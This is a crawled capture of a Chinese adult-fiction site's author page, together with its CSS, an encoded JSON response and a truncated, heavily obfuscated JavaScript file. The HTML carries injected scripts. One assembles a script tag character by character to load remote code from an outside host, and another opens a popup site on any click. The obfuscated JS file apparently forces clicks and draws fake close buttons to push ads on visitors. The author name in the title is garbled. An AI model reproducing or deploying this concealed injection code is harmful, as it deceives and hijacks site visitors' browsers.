

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dbrxs.org/author/%E9%98%BF%E6%BB%A1
body_size: 3077
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<title>闃挎弧作品集_闃挎弧小说大全_闃挎弧全部小说_闃挎弧小说全集_东北人小说网</title>
<meta name="keywords" content="闃挎弧新书,闃挎弧最新小说作品,闃挎弧全部小说作品,东北人小说网" />
<meta name="description" content="东北人小说网提供最闃挎弧新书_闃挎弧最新小说作品推荐，闃挎弧全部小说作品在线阅读" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
</head>
<body>
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.dbrxs.org">东北人小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">耽美小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">耽美肉文</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">言情小说</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">言情肉文</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">百合小说</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">超爽肉文</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">男男肉文</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">浓情肉文</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">私密趣事</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">高辣完结</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<h1 class="page-title">闃挎弧作品集</h1>
	<div class="mod block book-all-list">
		<div class="bd">
			<ul>
						</ul>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.dbrxs.org">东北人小说网移动版</a>   <a href="http://www.dbrxs.org"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<div class="slide-arthur"><!--arthur--></div><!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb786e6ecd842c0aaf738a3f556cd5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2017.79ddtj.com:8004/d/6533?t=0.7506473032593459
body_size: 1187
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0@@=\"JF6^Y\"g}1K{Q0s}0}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{0Qn@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}1m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}1F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SRYJ@n00md_^(Jo1n}Qhm6(_g@onsK\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.dbrxs.org/css/chapter.css
body_size: 1397
content:
.chapter .page-control{border-top:1px dotted #ddd;padding-top:10px}
.chapter .page-control .bd:after,.chapter .page-control .bd:before{display:table;content:"";line-height:0}
.chapter .page-control .bd:after{clear:both}
.chapter .page-control a{display:block;width:49.5%;height:30px;line-height:30px;text-align:center;color:#999}
.chapter .page-control span{font-family:Arial;font-size:1em;font-weight:700}
.chapter .page-control .prev{float:left}
.chapter .page-control .prev span{margin-right:5px}
.chapter .page-control .next{float:right;color:#666}
.chapter .page-control .next span{margin-left:5px}
.night .author-say,.night .page-control{border-color:#666}
.page-control{margin-top:-16px}
.breadcsscrumb{font-size:.875em;margin-top:0}
.breadcsscrumb,.breadcsscrumb a{color:#999}
.breadcsscrumb.bottom{margin-top:15px;margin-bottom:15px}
.index .container{padding-bottom:0;padding-top:5px}
.night .container{background-image:url(/images/night-body-bg.png)}
.people .container{padding:0;background:#efefef}
.container{padding-top:10px;background:url(/images/body-bg.png);padding-bottom:10px}
.top-alert .alert{margin-top:-10px;border-radius:0;box-shadow:0 2px 5px 0 #afafaf}
.chapter .top-alert .btn{padding:0 15px;height:26px;line-height:26px;font-size:.875em;border:1px solid #ccc}
.chapter .top-alert .btn-blue{border-color:#5BA1CF}
.mod{margin:10px}
.people .mod{margin:0}
.people .mod .hd{background:#b4ab94;color:#fff;padding:13px 15px;font-family:1em}
.people .mod .hd i{display:inline-block;margin:0 5px 0 0;float:left}
.ui-dialog .mod{margin:0}
.ui-dialog-basic .mod{background:#fff}
.ui-dialog-basic .mod .hd{padding:0 40px 0 15px;line-height:42px;background:#f4f4f4}
.ui-dialog-basic .mod .hd .icon{margin:12px 10px 0 0;float:left}
.ui-dialog-basic .mod .hd .title{font-size:16px;font-weight:700}
.ui-dialog-basic .mod .bd{padding:15px;background:0 0}
.mod .clean-bd{padding:0}
.mod-clean{margin-bottom:0!important}
.mod-clean .bd,.mod-clean .hd{padding:0!important}

.mod-back{margin-top:30px;font-size:.875em}
.mod-back .bd{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:3px}
.mod-back a,.mod-back span{vertical-align:middle}
.mod-back .home{display:inline-block;width:16px;height:16px;background:url(/images/breadcrumb-icon-home.png) no-repeat}
.mod-back .divide{display:inline-block;width:5px;height:9px;margin:0 3px;background:url(/images/arrow-breadcrumb.gif) no-repeat}

.chapter .mod-page{margin-bottom:30px}
.chapter .mod-page .hd{font-size:.75em;margin-bottom:20px;padding-bottom:10px;color:#999}
.chapter .mod-page .hd .config{float:right;margin-top:-6px;font-size:.875em;}
.chapter .mod-page .hd .config span{display:inline-block;width:34px;height:25px;line-height:25px;margin-left:5px;text-align:center;border-radius:3px;background:#d6d6d6;cursor:pointer}
.chapter .mod-page .hd .config span i{background:url(/images/chapter-night-icon.png) no-repeat left bottom;display:inline-block;width:17px;height:17px;vertical-align:-5px}
.chapter .mod-page .hd .config span.active{background:#F3E7B7}
.chapter .mod-page .page-content{font-size:.875em}
.chapter .mod-page .page-content p{padding-bottom:1em;line-height:1.6em;}
.chapter .mod-page .font-normal p{font-size:1em}
.chapter .mod-page .font-large p{font-size:1.2em}
.chapter .mod-page .font-xlarge p{font-size:1.4em}
.chapter .mod-page .font-xxlarge p{font-size:1.6em}
.chapter .mod-page .font-xxxlarge p{font-size:1.8em}
.chapter .mod-page .ft,.chapter .mod-page .ft a{color:#999}
.chapter .mod-page .ft a{margin-left:10px}
.night .mod-page .hd .config span{background:#474747}
.night .mod-page .hd .config span i{width:19px;height:19px;background-position:0 0;vertical-align:-6px}
#content div{
    text-align: left;
}
#content div div div{
    text-align:center;
}
#content{padding:0px}
#content{text-decoration:none;text-indent:2em;}
#content h2{text-align:center;font-size:20px}
.bimg{width:90%;}

#content p
{
	vertical-align:middle;
}
#content img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;
}
#container p
{
	vertical-align:middle;
}
#container img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;	
}
#contentinfo p
{
	vertical-align:middle;
}
#contentinfo img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;	
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 46703
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0}1m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}1m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return 